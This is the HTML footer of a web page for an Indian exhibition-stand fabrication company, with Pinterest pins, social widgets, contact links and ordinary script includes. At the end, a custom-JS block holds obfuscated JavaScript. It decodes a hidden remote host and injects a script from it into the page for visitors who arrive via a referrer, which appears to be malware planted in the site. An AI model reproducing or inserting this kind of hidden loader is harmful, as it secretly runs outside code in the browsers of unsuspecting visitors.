<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 3480.1959991455 (ms) -->
</div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-7" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Our Facebook Page</h3>
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">WeChat</h3>
			<div class="textwidget"><p><img loading="lazy" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg" alt="" width="300" height="341" class="alignnone size-full wp-image-1891" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1-264x300.jpg 264w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></section>
</div></div></div>Copyrights © 2020 All Rights Reserved by Amazing Arts Group 
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a>
<a href="https://exhibitionboothfabricator.com/wechat-2/"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></div></footer></div><script type='text/javascript'>jQuery( document ).ready(function() {                    jQuery( ".testimonials-list" ).lightSlider( {auto:           false,                        controls:       false,item:           2,                        mode:           'slide',                        pauseOnHover:   false,                        loop:           false,pause:          6000,responsive : [    {        breakpoint:1023,        settings: {            item:2        }    },    {        breakpoint:860,        settings: {            item:1        }    }]} );} );</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #20272b !important; border-radius: 36px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #141e28 !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #141e28 !important; } #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 36px; color: #141e28 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-radius: 36px; color: #a4a8ac !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #232c39 !important; }</style><style type="text/css" media="screen"></style><script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionboothfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/business-pro.min.js?ver=1.0.6' id='business-pro-theme-js'></script>
<script type='text/javascript' id='business-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/menus.min.js?ver=1.0.6' id='business-menu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c559857a269055707bff53825a7e1b9b --><!-- end Simple Custom CSS and JS -->
</body></html>

<!--Generated by Endurance Page Cache-->